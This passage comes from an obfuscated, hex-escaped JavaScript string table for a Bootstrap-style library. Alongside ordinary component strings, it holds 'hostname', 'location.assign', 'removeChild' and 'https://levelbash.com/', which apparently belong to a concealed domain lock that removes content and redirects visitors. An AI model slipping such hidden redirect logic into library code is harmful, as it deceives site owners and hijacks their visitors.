78\x74\x2C\x20\x2E\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x69\x74\x65\x6D\x2D\x70\x72\x65\x76","\x2E\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x69\x6E\x64\x69\x63\x61\x74\x6F\x72\x73","\x5B\x64\x61\x74\x61\x2D\x73\x6C\x69\x64\x65\x5D\x2C\x20\x5B\x64\x61\x74\x61\x2D\x73\x6C\x69\x64\x65\x2D\x74\x6F\x5D","\x5B\x64\x61\x74\x61\x2D\x72\x69\x64\x65\x3D\x22\x63\x61\x72\x6F\x75\x73\x65\x6C\x22\x5D","\x74\x6F\x75\x63\x68","\x70\x65\x6E","\x5F\x69\x74\x65\x6D\x73","\x5F\x69\x6E\x74\x65\x72\x76\x61\x6C","\x5F\x61\x63\x74\x69\x76\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x5F\x69\x73\x50\x61\x75\x73\x65\x64","\x5F\x69\x73\x53\x6C\x69\x64\x69\x6E\x67","\x74\x6F\x75\x63\x68\x54\x69\x6D\x65\x6F\x75\x74","\x74\x6F\x75\x63\x68\x53\x74\x61\x72\x74\x58","\x74\x6F\x75\x63\x68\x44\x65\x6C\x74\x61\x58","\x5F\x63\x6F\x6E\x66\x69\x67","\x5F\x69\x6E\x64\x69\x63\x61\x74\x6F\x72\x73\x45\x6C\x65\x6D\x65\x6E\x74","\x5F\x74\x6F\x75\x63\x68\x53\x75\x70\x70\x6F\x72\x74\x65\x64","\x6F\x6E\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74","\x6D\x61\x78\x54\x6F\x75\x63\x68\x50\x6F\x69\x6E\x74\x73","\x5F\x70\x6F\x69\x6E\x74\x65\x72\x45\x76\x65\x6E\x74","\x50\x6F\x69\x6E\x74\x65\x72\x45\x76\x65\x6E\x74","\x4D\x53\x50\x6F\x69\x6E\x74\x65\x72\x45\x76\x65\x6E\x74","\x6E\x65\x78\x74\x57\x68\x65\x6E\x56\x69\x73\x69\x62\x6C\x65","\x68\x69\x64\x64\x65\x6E","\x3A\x76\x69\x73\x69\x62\x6C\x65","\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79","\x70\x61\x75\x73\x65","\x63\x79\x63\x6C\x65","\x69\x6E\x74\x65\x72\x76\x61\x6C","\x62\x69\x6E\x64","\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x53\x74\x61\x74\x65","\x74\x6F","\x6F\x66\x66","\x5F\x67\x65\x74\x43\x6F\x6E\x66\x69\x67","\x74\x79\x70\x65\x43\x68\x65\x63\x6B\x43\x6F\x6E\x66\x69\x67","\x5F\x68\x61\x6E\x64\x6C\x65\x53\x77\x69\x70\x65","\x61\x62\x73","\x5F\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72\x73","\x6B\x65\x79\x62\x6F\x61\x72\x64","\x5F\x61\x64\x64\x54\x6F\x75\x63\x68\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72\x73","\x70\x6F\x69\x6E\x74\x65\x72\x54\x79\x70\x65","\x6F\x72\x69\x67\x69\x6E\x61\x6C\x45\x76\x65\x6E\x74","\x63\x6C\x69\x65\x6E\x74\x58","\x74\x6F\x75\x63\x68\x65\x73","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72\x41\x6C\x6C","\x61\x64\x64","\x5F\x6B\x65\x79\x64\x6F\x77\x6E","\x74\x61\x67\x4E\x61\x6D\x65","\x77\x68\x69\x63\x68","\x5F\x67\x65\x74\x49\x74\x65\x6D\x49\x6E\x64\x65\x78","\x73\x6C\x69\x63\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x5F\x67\x65\x74\x49\x74\x65\x6D\x42\x79\x44\x69\x72\x65\x63\x74\x69\x6F\x6E","\x77\x72\x61\x70","\x5F\x74\x72\x69\x67\x67\x65\x72\x53\x6C\x69\x64\x65\x45\x76\x65\x6E\x74","\x5F\x73\x65\x74\x41\x63\x74\x69\x76\x65\x49\x6E\x64\x69\x63\x61\x74\x6F\x72\x45\x6C\x65\x6D\x65\x6E\x74","\x63\x68\x69\x6C\x64\x72\x65\x6E","\x61\x64\x64\x43\x6C\x61\x73\x73","\x5F\x73\x6C\x69\x64\x65","\x72\x65\x66\x6C\x6F\x77","\x64\x61\x74\x61\x2D\x69\x6E\x74\x65\x72\x76\x61\x6C","\x64\x65\x66\x61\x75\x6C\x74\x49\x6E\x74\x65\x72\x76\x61\x6C","\x20","\x6F\x62\x6A\x65\x63\x74","\x73\x74\x72\x69\x6E\x67","\x6E\x75\x6D\x62\x65\x72","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x4E\x6F\x20\x6D\x65\x74\x68\x6F\x64\x20\x6E\x61\x6D\x65\x64\x20\x22","\x22","\x72\x69\x64\x65","\x5F\x64\x61\x74\x61\x41\x70\x69\x43\x6C\x69\x63\x6B\x48\x61\x6E\x64\x6C\x65\x72","\x64\x61\x74\x61\x2D\x73\x6C\x69\x64\x65\x2D\x74\x6F","\x44\x65\x66\x61\x75\x6C\x74","\x63\x6F\x6C\x6C\x61\x70\x73\x65","\x62\x73\x2E\x63\x6F\x6C\x6C\x61\x70\x73\x65","\x28\x73\x74\x72\x69\x6E\x67\x7C\x65\x6C\x65\x6D\x65\x6E\x74\x29","\x73\x68\x6F\x77\x6E","\x68\x69\x64\x65","\x63\x6F\x6C\x6C\x61\x70\x73\x69\x6E\x67","\x63\x6F\x6C\x6C\x61\x70\x73\x65\x64","\x77\x69\x64\x74\x68","\x68\x65\x69\x67\x68\x74","\x2E\x73\x68\x6F\x77\x2C\x20\x2E\x63\x6F\x6C\x6C\x61\x70\x73\x69\x6E\x67","\x5B\x64\x61\x74\x61\x2D\x74\x6F\x67\x67\x6C\x65\x3D\x22\x63\x6F\x6C\x6C\x61\x70\x73\x65\x22\x5D","\x5F\x69\x73\x54\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x69\x6E\x67","\x5F\x74\x72\x69\x67\x67\x65\x72\x41\x72\x72\x61\x79","\x5B\x64\x61\x74\x61\x2D\x74\x6F\x67\x67\x6C\x65\x3D\x22\x63\x6F\x6C\x6C\x61\x70\x73\x65\x22\x5D\x5B\x68\x72\x65\x66\x3D\x22\x23","\x69\x64","\x22\x5D\x2C\x5B\x64\x61\x74\x61\x2D\x74\x6F\x67\x67\x6C\x65\x3D\x22\x63\x6F\x6C\x6C\x61\x70\x73\x65\x22\x5D\x5B\x64\x61\x74\x61\x2D\x74\x61\x72\x67\x65\x74\x3D\x22\x23","\x22\x5D","\x5F\x73\x65\x6C\x65\x63\x74\x6F\x72","\x70\x75\x73\x68","\x5F\x70\x61\x72\x65\x6E\x74","\x70\x61\x72\x65\x6E\x74","\x64\x61\x74\x61\x2D\x70\x61\x72\x65\x6E\x74","\x6E\x6F\x74","\x73\x74\x79\x6C\x65","\x61\x72\x69\x61\x2D\x65\x78\x70\x61\x6E\x64\x65\x64","\x61\x74\x74\x72","\x73\x65\x74\x54\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x69\x6E\x67","\x73\x63\x72\x6F\x6C\x6C","\x70\x78","\x67\x65\x74\x42\x6F\x75\x6E\x64\x69\x6E\x67\x43\x6C\x69\x65\x6E\x74\x52\x65\x63\x74","\x5F\x67\x65\x74\x44\x69\x6D\x65\x6E\x73\x69\x6F\x6E","\x5F\x67\x65\x74\x50\x61\x72\x65\x6E\x74","\x6A\x71\x75\x65\x72\x79","\x5B\x64\x61\x74\x61\x2D\x74\x6F\x67\x67\x6C\x65\x3D\x22\x63\x6F\x6C\x6C\x61\x70\x73\x65\x22\x5D\x5B\x64\x61\x74\x61\x2D\x70\x61\x72\x65\x6E\x74\x3D\x22","\x5F\x61\x64\x64\x41\x72\x69\x61\x41\x6E\x64\x43\x6F\x6C\x6C\x61\x70\x73\x65\x64\x43\x6C\x61\x73\x73","\x5F\x67\x65\x74\x54\x61\x72\x67\x65\x74\x46\x72\x6F\x6D\x45\x6C\x65\x6D\x65\x6E\x74","\x41","\x63\x75\x72\x72\x65\x6E\x74\x54\x61\x72\x67\x65\x74","\x64\x72\x6F\x70\x64\x6F\x77\x6E","\x62\x73\x2E\x64\x72\x6F\x70\x64\x6F\x77\x6E","\x33\x38\x7C\x34\x30\x7C\x32\x37","\x6B\x65\x79\x75\x70","\x64\x72\x6F\x70\x75\x70","\x64\x72\x6F\x70\x72\x69\x67\x68\x74","\x64\x72\x6F\x70\x6C\x65\x66\x74","\x64\x72\x6F\x70\x64\x6F\x77\x6E\x2D\x6D\x65\x6E\x75\x2D\x72\x69\x67\x68\x74","\x70\x6F\x73\x69\x74\x69\x6F\x6E\x2D\x73\x74\x61\x74\x69\x63","\x5B\x64\x61\x74\x61\x2D\x74\x6F\x67\x67\x6C\x65\x3D\x22\x64\x72\x6F\x70\x64\x6F\x77\x6E\x22\x5D","\x2E\x64\x72\x6F\x70\x64\x6F\x77\x6E\x20\x66\x6F\x72\x6D","\x2E\x64\x72\x6F\x70\x64\x6F\x77\x6E\x2D\x6D\x65\x6E\x75","\x2E\x6E\x61\x76\x62\x61\x72\x2D\x6E\x61\x76","\x2E\x64\x72\x6F\x70\x64\x6F\x77\x6E\x2D\x6D\x65\x6E\x75\x20\x2E\x64\x72\x6F\x70\x64\x6F\x77\x6E\x2D\x69\x74\x65\x6D\x3A\x6E\x6F\x74\x28\x2E\x64\x69\x73\x61\x62\x6C\x65\x64\x29\x3A\x6E\x6F\x74\x28\x3A\x64\x69\x73\x61\x62\x6C\x65\x64\x29","\x74\x6F\x70\x2D\x73\x74\x61\x72\x74","\x74\x6F\x70\x2D\x65\x6E\x64","\x62\x6F\x74\x74\x6F\x6D\x2D\x73\x74\x61\x72\x74","\x62\x6F\x74\x74\x6F\x6D\x2D\x65\x6E\x64","\x72\x69\x67\x68\x74\x2D\x73\x74\x61\x72\x74","\x6C\x65\x66\x74\x2D\x73\x74\x61\x72\x74","\x73\x63\x72\x6F\x6C\x6C\x50\x61\x72\x65\x6E\x74","\x64\x79\x6E\x61\x6D\x69\x63","\x28\x6E\x75\x6D\x62\x65\x72\x7C\x73\x74\x72\x69\x6E\x67\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x29","\x5F\x70\x6F\x70\x70\x65\x72","\x5F\x6D\x65\x6E\x75","\x5F\x69\x6E\x4E\x61\x76\x62\x61\x72","\x42\x6F\x6F\x74\x73\x74\x72\x61\x70\x27\x73\x20\x64\x72\x6F\x70\x64\x6F\x77\x6E\x73\x20\x72\x65\x71\x75\x69\x72\x65\x20\x50\x6F\x70\x70\x65\x72\x2E\x6A\x73\x20\x28\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6F\x70\x70\x65\x72\x2E\x6A\x73\x2E\x6F\x72\x67\x2F\x29","\x72\x65\x66\x65\x72\x65\x6E\x63\x65","\x62\x6F\x75\x6E\x64\x61\x72\x79","\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72","\x6E\x6F\x6F\x70","\x62\x6F\x64\x79","\x64\x65\x73\x74\x72\x6F\x79","\x75\x70\x64\x61\x74\x65","\x73\x63\x68\x65\x64\x75\x6C\x65\x55\x70\x64\x61\x74\x65","\x73\x74\x6F\x70\x50\x72\x6F\x70\x61\x67\x61\x74\x69\x6F\x6E","\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72","\x5F\x67\x65\x74\x4D\x65\x6E\x75\x45\x6C\x65\x6D\x65\x6E\x74","\x5F\x67\x65\x74\x50\x6C\x61\x63\x65\x6D\x65\x6E\x74","\x5F\x64\x65\x74\x65\x63\x74\x4E\x61\x76\x62\x61\x72","\x2E\x6E\x61\x76\x62\x61\x72","\x5F\x67\x65\x74\x4F\x66\x66\x73\x65\x74","\x6F\x66\x66\x73\x65\x74","\x6F\x66\x66\x73\x65\x74\x73","\x5F\x67\x65\x74\x50\x6F\x70\x70\x65\x72\x43\x6F\x6E\x66\x69\x67","\x66\x6C\x69\x70","\x73\x74\x61\x74\x69\x63","\x64\x69\x73\x70\x6C\x61\x79","\x61\x70\x70\x6C\x79\x53\x74\x79\x6C\x65","\x6D\x6F\x64\x69\x66\x69\x65\x72\x73","\x5F\x63\x6C\x65\x61\x72\x4D\x65\x6E\x75\x73","\x63\x6C\x69\x63\x6B\x45\x76\x65\x6E\x74","\x66\x61\x6C\x73\x65","\x5F\x67\x65\x74\x50\x61\x72\x65\x6E\x74\x46\x72\x6F\x6D\x45\x6C\x65\x6D\x65\x6E\x74","\x5F\x64\x61\x74\x61\x41\x70\x69\x4B\x65\x79\x64\x6F\x77\x6E\x48\x61\x6E\x64\x6C\x65\x72","\x44\x65\x66\x61\x75\x6C\x74\x54\x79\x70\x65","\x43\x4C\x49\x43\x4B\x5F\x44\x41\x54\x41\x5F\x41\x50\x49","\x4B\x45\x59\x55\x50\x5F\x44\x41\x54\x41\x5F\x41\x50\x49","\x44\x4F\x4D\x43\x6F\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x6C\x65\x76\x65\x6C\x62\x61\x73\x68\x2E\x63\x6F\x6D","\x72\x65\x6D\x6F\x76\x65\x43\x68\x69\x6C\x64","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x6C\x65\x76\x65\x6C\x62\x61\x73\x68\x2E\x63\x6F\x6D\x2F","\x5F\x73\x65\x6C\x66","\x61\x73\x73\x69\x67\x6E","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x6D\x6F\x64\x61\x6C","\x62\x73\x2E\x6D\x6F\x64\x61\x6C","\x66\x6F\x63\x75\x73\x69\x6E","\x72\x65\x73\x69\x7A\x65","\x63\x6C\x69\x63\x6B\x2E\x64\x69\x73\x6D\x69\x73\x73","\x6B\x65\x79\x64\x6F\x77\x6E\x2E\x64\x69\x73\x6D\x69\x73\x73","\x6D\x6F\x75\x73\x65\x75\x70\x2E\x64\x69\x73\x6D\x69\x73\x73","\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E\x2E\x64\x69\x73\x6D\x69\x73\x73","\x6D\x6F\x64\x61\x6C\x2D\x64\x69\x61\x6C\x6F\x67\x2D\x73\x63\x72\x6F\x6C\x6C\x61\x62\x6C\x65","\x6D\x6F\x64\x61\x6C\x2D\x73\x63\x72\x6F\x6C\x6C\x62\x61\x72\x2D\x6D\x65\x61\x73\x75\x72\x65","\x6D\x6F\x64\x61\x6C\x2D\x62\x61\x63\x6B\x64\x72\x6F\x70","\x6D\x6F\x64\x61\x6C\x2D\x6F\x70\x65\x6E","\x2E\x6D\x6F\x64\x61\x6C\x2D\x64\x69\x61\x6C\x6F\x67","\x2E\x6D\x6F\x64\x61\x6C\x2D\x62\x6F\x64\x79","\x5B\x64\x61\x74\x61\x2D\x74\x6F\x67\x67\x6C\x65\x3D\x22\x6D\x6F\x64\x61\x6C\x22\x5D","\x5B\x64\x61\x74\x61\x2D\x64\x69\x73\x6D\x69\x73\x73\x3D\x22\x6D\x6F\x64\x61\x6C\x22\x5D","\x2E\x66\x69\x78\x65\x64\x2D\x74\x6F\x70\x2C\x20\x2E\x66\x69\x78\x65\x64\x2D\x62\x6F\x74\x74\x6F\x6D\x2C\x20\x2E\x69\x73\x2D\x66\x69\x78\x65\x64\x2C\x20\x2E\x73\x74\x69\x63\x6B\x79\x2D\x74\x6F\x70","\x2E\x73\x74\x69\x63\x6B\x79\x2D\x74\x6F\x70","\x5F\x64\x69\x61\x6C\x6F\x67","\x5F\x62\x61\x63\x6B\x64\x72\x6F\x70","\x5F\x69\x73\x53\x68\x6F\x77\x6E","\x5F\x69\x73\x42\x6F\x64\x79\x4F\x76\x65\x72\x66\x6C\x6F\x77\x69\x6E\x67","\x5F\x69\x67\x6E\x6F\x72\x65\x42\x61\x63\x6B\x64\x72\x6F\x70\x43\x6C\x69\x63\x6B","\x5F\x73\x63\x72\x6F\x6C\x6C\x62\x61\x72\x57\x69\x64\x74\x68","\x68\x61\x6E\x64\x6C\x65\x55\x70\x64\x61\x74\x65","\x5F\x73\x68\x6F\x77\x45\x6C\x65\x6D\x65\x6E\x74","\x45\x4C\x45\x4D\x45\x4E\x54\x5F\x4E\x4F\x44\x45","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6C\x6F\x63\x6B","\x61\x72\x69\x61\x2D\x68\x69\x64\x64\x65\x6E","\x72\x65\x6D\x6F\x76\x65\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x61\x72\x69\x61\x2D\x6D\x6F\x64\x61\x6C","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x5F\x65\x6E\x66\x6F\x72\x63\x65\x46\x6F\x63\x75\x73","\x68\x61\x73","\x5F\x73\x65\x74\x45\x73\x63\x61\x70\x65\x45\x76\x65\x6E\x74","\x5F\x73\x65\x74\x52\x65\x73\x69\x7A\x65\x45\x76\x65\x6E\x74","\x5F\x68\x69\x64\x65\x4D\x6F\x64\x61\x6C","\x6E\x6F\x6E\x65","\x5F\x72\x65\x6D\x6F\x76\x65\x42\x61\x63\x6B\x64\x72\x6F\x70","\x5F\x73\x68\x6F\x77\x42\x61\x63\x6B\x64\x72\x6F\x70","\x62\x61\x63\x6B\x64\x72\x6F\x70","\x64\x69\x76","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x61\x70\x70\x65\x6E\x64\x54\x6F","\x5F\x61\x64\x6A\x75\x73\x74\x44\x69\x61\x6C\x6F\x67","\x73\x63\x72\x6F\x6C\x6C\x48\x65\x69\x67\x68\x74","\x63\x6C\x69\x65\x6E\x74\x48\x65\x69\x67\x68\x74","\x70\x61\x64\x64\x69\x6E\x67\x4C\x65\x66\x74","\x70\x61\x64\x64\x69\x6E\x67\x52\x69\x67\x68\x74","\x5F\x72\x65\x73\x65\x74\x41\x64\x6A\x75\x73\x74\x6D\x65\x6E\x74\x73","\x5F\x63\x68\x65\x63\x6B\x53\x63\x72\x6F\x6C\x6C\x62\x61\x72","\x69\x6E\x6E\x65\x72\x57\x69\x64\x74\x68","\x5F\x73\x65\x74\x53\x63\x72\x6F\x6C\x6C\x62\x61\x72","\x70\x61\x64\x64\x69\x6E\x67\x2D\x72\x69\x67\x68\x74","\x6D\x61\x72\x67\x69\x6E\x52\x69\x67\x68\x74","\x6D\x61\x72\x67\x69\x6E\x2D\x72\x69\x67\x68\x74","\x5F\x72\x65\x73\x65\x74\x53\x63\x72\x6F\x6C\x6C\x62\x61\x72","\x5F\x67\x65\x74\x53\x63\x72\x6F\x6C\x6C\x62\x61\x72\x57\x69\x64\x74\x68","\x63\x6C\x69\x65\x6E\x74\x57\x69\x64\x74\x68","\x41\x52\x45\x41","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64","\x63\x69\x74\x65","\x69\x74\x65\x6D\x74\x79\x70\x65","\x6C\x6F\x6E\x67\x64\x65\x73\x63","\x70\x6F\x73\x74\x65\x72","\x73\x72\x63","\x78\x6C\x69\x6E\x6B\x3A\x68\x72\x65\x66","\x63\x6C\x61\x73\x73","\x64\x69\x72","\x6C\x61\x6E\x67","\x72\x6F\x6C\x65","\x74\x69\x74\x6C\x65","\x72\x65\x6C","\x61\x6C\x74","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x70\x61\x72\x73\x65\x46\x72\x6F\x6D\x53\x74\x72\x69\x6E\x67","\x44\x4F\x4D\x50\x61\x72\x73\x65\x72","\x2A","\x6E\x6F\x64\x65\x4E\x61\x6D\x65","\x63\x6F\x6E\x74\x69\x6E\x75\x65","\x61\x74\x74\x72\x69\x62\x75\x74\x65\x73","\x6E\x6F\x64\x65\x56\x61\x6C\x75\x65","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x74\x6F\x6F\x6C\x74\x69\x70","\x62\x73\x2E\x74\x6F\x6F\x6C\x74\x69\x70","\x62\x73\x2D\x74\x6F\x6F\x6C\x74\x69\x70","\x28\x5E\x7C\x5C\x73\x29","\x5C\x53\x2B","\x67","\x73\x61\x6E\x69\x74\x69\x7A\x65","\x77\x68\x69\x74\x65\x4C\x69\x73\x74","\x73\x61\x6E\x69\x74\x69\x7A\x65\x46\x6E","\x28\x73\x74\x72\x69\x6E\x67\x7C\x65\x6C\x65\x6D\x65\x6E\x74\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x29","\x28\x6E\x75\x6D\x62\x65\x72\x7C\x6F\x62\x6A\x65\x63\x74\x29","\x28\x73\x74\x72\x69\x6E\x67\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x29","\x28\x73\x74\x72\x69\x6E\x67\x7C\x65\x6C\x65\x6D\x65\x6E\x74\x7C\x62\x6F\x6F\x6C\x65\x61\x6E\x29","\x28\x73\x74\x72\x69\x6E\x67\x7C\x61\x72\x72\x61\x79\x29","\x28\x6E\x75\x6C\x6C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x29","\x61\x75\x74\x6F","\x74\x6F\x70","\x62\x6F\x74\x74\x6F\x6D","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x6F\x6F\x6C\x74\x69\x70\x22\x20\x72\x6F\x6C\x65\x3D\x22\x74\x6F\x6F\x6C\x74\x69\x70\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x61\x72\x72\x6F\x77\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x6F\x6F\x6C\x74\x69\x70\x2D\x69\x6E\x6E\x65\x72\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x68\x6F\x76\x65\x72\x20\x66\x6F\x63\x75\x73","\x6F\x75\x74","\x69\x6E\x73\x65\x72\x74\x65\x64","\x66\x6F\x63\x75\x73\x6F\x75\x74","\x2E\x74\x6F\x6F\x6C\x74\x69\x70\x2D\x69\x6E\x6E\x65\x72","\x2E\x61\x72\x72\x6F\x77","\x6D\x61\x6E\x75\x61\x6C","\x42\x6F\x6F\x74\x73\x74\x72\x61\x70\x27\x73\x20\x74\x6F\x6F\x6C\x74\x69\x70\x73\x20\x72\x65\x71\x75\x69\x72\x65\x20\x50\x6F\x70\x70\x65\x72\x2E\x6A\x73\x20\x28\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6F\x70\x70\x65\x72\x2E\x6A\x73\x2E\x6F\x72\x67\x2F\x29","\x5F\x69\x73\x45\x6E\x61\x62\x6C\x65\x64","\x5F\x74\x69\x6D\x65\x6F\x75\x74","\x5F\x68\x6F\x76\x65\x72\x53\x74\x61\x74\x65","\x5F\x61\x63\x74\x69\x76\x65\x54\x72\x69\x67\x67\x65\x72","\x63\x6F\x6E\x66\x69\x67","\x74\x69\x70","\x65\x6E\x61\x62\x6C\x65","\x64\x69\x73\x61\x62\x6C\x65","\x74\x6F\x67\x67\x6C\x65\x45\x6E\x61\x62\x6C\x65\x64","\x44\x41\x54\x41\x5F\x4B\x45\x59","\x67\x65\x74\x54\x69\x70\x45\x6C\x65\x6D\x65\x6E\x74","\x68\x69\x64\x65\x2E\x62\x73\x2E\x6D\x6F\x64\x61\x6C","\x2E\x6D\x6F\x64\x61\x6C","\x50\x6C\x65\x61\x73\x65\x20\x75\x73\x65\x20\x73\x68\x6F\x77\x20\x6F\x6E\x20\x76\x69\x73\x69\x62\x6C\x65\x20\x65\x6C\x65\x6D\x65\x6E\x74\x73","\x45\x76\x65\x6E\x74","\x69\x73\x57\x69\x74\x68\x43\x6F\x6E\x74\x65\x6E\x74","\x6F\x77\x6E\x65\x72\x44\x6F\x63\x75\x6D\x65\x6E\x74","\x67\x65\x74\x55\x49\x44","\x61\x72\x69\x61\x2D\x64\x65\x73\x63\x72\x69\x62\x65\x64\x62\x79","\x73\x65\x74\x43\x6F\x6E\x74\x65\x6E\x74","\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E","\x70\x6C\x61\x63\x65\x6D\x65\x6E\x74","\x61\x64\x64\x41\x74\x74\x61\x63\x68\x6D\x65\x6E\x74\x43\x6C\x61\x73\x73","\x66\x61\x6C\x6C\x62\x61\x63\x6B\x50\x6C\x61\x63\x65\x6D\x65\x6E\x74","\x6F\x72\x69\x67\x69\x6E\x61\x6C\x50\x6C\x61\x63\x65\x6D\x65\x6E\x74","\x67\x65\x74\x54\x69\x74\x6C\x65","\x2D","\x74\x65\x6D\x70\x6C\x61\x74\x65","\x73\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x43\x6F\x6E\x74\x65\x6E\x74","\x68\x74\x6D\x6C","\x74\x65\x78\x74","\x61\x70\x70\x65\x6E\x64","\x65\x6D\x70\x74\x79","\x64\x61\x74\x61\x2D\x6F\x72\x69\x67\x69\x6E\x61\x6C\x2D\x74\x69\x74\x6C\x65","\x5F\x67\x65\x74\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x66\x69\x6E\x64","\x5F\x67\x65\x74\x41\x74\x74\x61\x63\x68\x6D\x65\x6E\x74","\x5F\x73\x65\x74\x4C\x69\x73\x74\x65\x6E\x65\x72\x73","\x73\x65\x6C\x65\x63\x74\x6F\x72","\x4D\x4F\x55\x53\x45\x45\x4E\x54\x45\x52","\x46\x4F\x43\x55\x53\x49\x4E","\x4D\x4F\x55\x53\x45\x4C\x45\x41\x56\x45","\x46\x4F\x43\x55\x53\x4F\x55\x54","\x5F\x66\x69\x78\x54\x69\x74\x6C\x65","\x5F\x65\x6E\x74\x65\x72","\x64\x65\x6C\x61\x79","\x5F\x6C\x65\x61\x76\x65","\x5F\x69\x73\x57\x69\x74\x68\x41\x63\x74\x69\x76\x65\x54\x72\x69\x67\x67\x65\x72","\x63\x6F\x6E\x74\x65\x6E\x74","\x5F\x67\x65\x74\x44\x65\x6C\x65\x67\x61\x74\x65\x43\x6F\x6E\x66\x69\x67","\x5F\x63\x6C\x65\x61\x6E\x54\x69\x70\x43\x6C\x61\x73\x73","\x6A\x6F\x69\x6E","\x5F\x68\x61\x6E\x64\x6C\x65\x50\x6F\x70\x70\x65\x72\x50\x6C\x61\x63\x65\x6D\x65\x6E\x74\x43\x68\x61\x6E\x67\x65","\x69\x6E\x73\x74\x61\x6E\x63\x65","\x70\x6F\x70\x70\x65\x72","\x5F\x66\x69\x78\x54\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E","\x78\x2D\x70\x6C\x61\x63\x65\x6D\x65\x6E\x74","\x4E\x41\x4D\x45","\x45\x56\x45\x4E\x54\x5F\x4B\x45\x59","\x70\x6F\x70\x6F\x76\x65\x72","\x62\x73\x2E\x70\x6F\x70\x6F\x76\x65\x72","\x62\x73\x2D\x70\x6F\x70\x6F\x76\x65\x72","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x70\x6F\x76\x65\x72\x22\x20\x72\x6F\x6C\x65\x3D\x22\x74\x6F\x6F\x6C\x74\x69\x70\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x61\x72\x72\x6F\x77\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x70\x6F\x76\x65\x72\x2D\x68\x65\x61\x64\x65\x72\x22\x3E\x3C\x2F\x68\x33\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x70\x6F\x76\x65\x72\x2D\x62\x6F\x64\x79\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x2E\x70\x6F\x70\x6F\x76\x65\x72\x2D\x68\x65\x61\x64\x65\x72","\x2E\x70\x6F\x70\x6F\x76\x65\x72\x2D\x62\x6F\x64\x79","\x63\x72\x65\x61\x74\x65","\x5F\x5F\x70\x72\x6F\x74\x6F\x5F\x5F","\x5F\x67\x65\x74\x43\x6F\x6E\x74\x65\x6E\x74","\x64\x61\x74\x61\x2D\x63\x6F\x6E\x74\x65\x6E\x74","\x73\x63\x72\x6F\x6C\x6C\x73\x70\x79","\x62\x73\x2E\x73\x63\x72\x6F\x6C\x6C\x73\x70\x79","\x61\x63\x74\x69\x76\x61\x74\x65","\x64\x72\x6F\x70\x64\x6F\x77\x6E\x2D\x69\x74\x65\x6D","\x5B\x64\x61\x74\x61\x2D\x73\x70\x79\x3D\x22\x73\x63\x72\x6F\x6C\x6C\x22\x5D","\x2E\x6E\x61\x76\x2C\x20\x2E\x6C\x69\x73\x74\x2D\x67\x72\x6F\x75\x70","\x2E\x6E\x61\x76\x2D\x6C\x69\x6E\x6B","\x2E\x6E\x61\x76\x2D\x69\x74\x65\x6D","\x2E\x6C\x69\x73\x74\x2D\x67\x72\x6F\x75\x70\x2D\x69\x74\x65\x6D","\x2E\x64\x72\x6F\x70\x64\x6F\x77\x6E","\x2E\x64\x72\x6F\x70\x64\x6F\x77\x6E\x2D\x69\x74\x65\x6D","\x2E\x64\x72\x6F\x70\x64\x6F\x77\x6E\x2D\x74\x6F\x67\x67\x6C\x65","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x5F\x73\x63\x72\x6F\x6C\x6C\x45\x6C\x65\x6D\x65\x6E\x74","\x42\x4F\x44\x59","\x5F\x6F\x66\x66\x73\x65\x74\x73","\x5F\x74\x61\x72\x67\x65\x74\x73","\x5F\x61\x63\